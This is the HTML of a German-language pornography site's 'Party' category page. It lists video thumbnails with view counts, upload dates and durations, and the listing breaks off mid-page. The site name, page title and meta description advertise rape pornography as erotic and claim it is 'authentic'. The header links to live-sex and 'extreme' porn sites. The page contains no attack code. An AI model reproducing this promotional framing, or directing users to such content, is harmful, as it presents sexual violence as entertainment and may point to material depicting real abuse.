

--- FILE ---
content_type: text/html
request_url: https://vergewaltigungporno.pro/de/category/120258642/Party/popular/1/
body_size: 14176
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Vergewaltigung Porno - Erotische Vergewaltigung Party Pornos zeigt Dir die schärfsten Videos!</title>
        <meta name="description" content="Erlebe authentische Vergewaltigung Party Pornos jetzt auf unserer Seite!" />
        <link rel="alternate" hreflang="de" href="/de/category/120258642/Party/popular/1/" />
 
        <link rel="canonical" href="https://vergewaltigungporno.pro/en/category/120258642/Party/popular/1/" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>				
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/n70CZT3raQ1PFhFwo.js" type="text/javascript"></script>
        <div class="header-row">
        
            <div class="logo">
                <a href="https://vergewaltigungporno.pro" target="_self">Vergewaltigung<span>Porno</span>.pro</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/girls/german"><i class="la la-fire"></i> Live Sex</a></li>
                    <li><a href="https://pornsites.love/category/extreme-content-sites/"><i class="la la-heart-o"></i> extreme pornoseiten</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/de/search/" target="_self">
                    <div class="search-text">
                        <input type="text" placeholder="">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
       
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Party Free XXX Filme</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort:</span></li>
                        <li><a href="/de/category/120258642/Party/popular/1/" target="_self">Neu</a></li>
                        <li><a href="/de/category/120258642/Party/latest/1/" target="_self" class="active">Beliebte</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1975832882328850239/">
                                <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 228075 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638604419940/">
                                <img data-sg="3514ed107c430364" src="/thumbs/940/3824942638604419940_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 10996 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636999460416/">
                                <img data-sg="3514ed101c994640" src="/thumbs/416/3824942636999460416_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 11736 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 4.12.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/9838306245424132592/">
                                <img data-sg="8888af67960331f0" src="/thumbs/592/9838306245424132592_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 17714 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 17.07.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636944852431/">
                                <img data-sg="3514ed10195805cf" src="/thumbs/431/3824942636944852431_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 2683 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482545636347472/">
                                <img data-sg="13cbe25142f30e50" src="/thumbs/472/1426482545636347472_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 4246 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482546538537868/">
                                <img data-sg="13cbe25178b9638c" src="/thumbs/868/1426482546538537868_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 505 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640161585496/">
                                <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 7982 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638602573871/">
                                <img data-sg="3514ed107c26d82f" src="/thumbs/871/3824942638602573871_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1880 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.11.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852731555849777/">
                                <img data-sg="258d1eb91ee82631" src="/thumbs/777/2705852731555849777_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 2042 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/4652570395810504416/">
                                <img data-sg="4091401fe6c89ee0" src="/thumbs/416/4652570395810504416_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 43 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 8.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482548598072424/">
                                <img data-sg="13cbe251f37b6468" src="/thumbs/424/1426482548598072424_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 20 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640762611287/">
                                <img data-sg="3514ed10fce66657" src="/thumbs/287/3824942640762611287_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 31 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 28.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734767287122/">
                                <img data-sg="258d1eb9de52cb52" src="/thumbs/122/2705852734767287122_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 70 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.01.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482548361250002/">
                                <img data-sg="13cbe251e55dc4d2" src="/thumbs/2/1426482548361250002_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 26 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852732996387338/">
                                <img data-sg="258d1eb974c5020a" src="/thumbs/338/2705852732996387338_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 70 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638031795542/">
                                <img data-sg="3514ed105a217556" src="/thumbs/542/3824942638031795542_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 54 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637754324717/">
                                <img data-sg="3514ed10499796ed" src="/thumbs/717/3824942637754324717_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 85 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 17.10.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639488748403/">
                                <img data-sg="3514ed10b0f8cb73" src="/thumbs/403/3824942639488748403_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 22 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852733610026478/">
                                <img data-sg="258d1eb9995865ee" src="/thumbs/478/2705852733610026478_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 27 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482544992691176/">
                                <img data-sg="13cbe2511c95a3e8" src="/thumbs/176/1426482544992691176_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 57 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958835916686639/">
                                <img data-sg="bc1ce33e77db452f" src="/thumbs/639/13554958835916686639_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 44 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 21.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852732531184854/">
                                <img data-sg="258d1eb9590a94d6" src="/thumbs/854/2705852732531184854_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 80 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13219616161127980771/">
                                <img data-sg="b77582dba70bdee3" src="/thumbs/771/13219616161127980771_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 25 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638441851253/">
                                <img data-sg="3514ed1072926975" src="/thumbs/253/3824942638441851253_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 27 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/4446059847942758641/">
                                <img data-sg="3db393e01ec160f1" src="/thumbs/641/4446059847942758641_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 71 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639984375145/">
                                <img data-sg="3514ed10ce837569" src="/thumbs/145/3824942639984375145_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 18 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/17901550850514554412/">
                                <img data-sg="f86f15a6ed830e2c" src="/thumbs/412/17901550850514554412_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 18 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 29.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852732864178995/">
                                <img data-sg="258d1eb96ce3ab33" src="/thumbs/995/2705852732864178995_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 2922 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3150646960628847122/">
                                <img data-sg="2bb958b7c4f25212" src="/thumbs/122/3150646960628847122_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 85 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638094307351/">
                                <img data-sg="3514ed105ddb5017" src="/thumbs/351/3824942638094307351_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 27 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482548667643242/">
                                <img data-sg="13cbe251f7a0f56a" src="/thumbs/242/1426482548667643242_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 30 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2293989328504538303/">
                                <img data-sg="1fd5e323e40cc4bf" src="/thumbs/303/2293989328504538303_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 47 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958836544700548/">
                                <img data-sg="bc1ce33e9d4a0084" src="/thumbs/548/13554958836544700548_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 61 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/6862898228185351646/">
                                <img data-sg="5f3de993cca545de" src="/thumbs/646/6862898228185351646_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 43 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1892856895434344971/">
                                <img data-sg="1a44c7514f034a0b" src="/thumbs/971/1892856895434344971_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 17 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852731542119643/">
                                <img data-sg="258d1eb91e16a4db" src="/thumbs/643/2705852731542119643_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 86 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637270137258/">
                                <img data-sg="3514ed102cbb79aa" src="/thumbs/258/3824942637270137258_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 29 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 5.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482544835598668/">
                                <img data-sg="13cbe2511338994c" src="/thumbs/668/1426482544835598668_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 39 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.10.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482545803685112/">
                                <img data-sg="13cbe2514cec6cf8" src="/thumbs/112/1426482545803685112_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 14 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.10.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958836548235694/">
                                <img data-sg="bc1ce33e9d7ff1ae" src="/thumbs/694/13554958836548235694_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 87 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 8.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640141261538/">
                                <img data-sg="3514ed10d7dd5ae2" src="/thumbs/538/3824942640141261538_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 38 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/622896381654705968/">
                                <img data-sg="8a4f8f57867a730" src="/thumbs/968/622896381654705968_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 24 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 31.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/8715638139570354952/">
                                <img data-sg="78f42ab5e3effb08" src="/thumbs/952/8715638139570354952_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 35 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 1.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/15909711635449122173/">
                                <img data-sg="dccaa6706dd80d7d" src="/thumbs/173/15909711635449122173_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 58 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2022</li>
                                </ul>
                            </div>
